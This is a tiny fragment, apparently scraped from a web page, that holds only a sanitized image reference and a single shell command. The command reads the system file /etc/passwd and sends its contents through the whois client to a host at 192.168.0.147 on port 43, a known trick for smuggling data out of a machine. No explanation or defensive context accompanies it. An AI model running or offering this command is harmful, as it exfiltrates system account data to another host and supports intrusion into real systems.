 whois -h 192.168.0.147 -p 43 `cat /etc/passwd`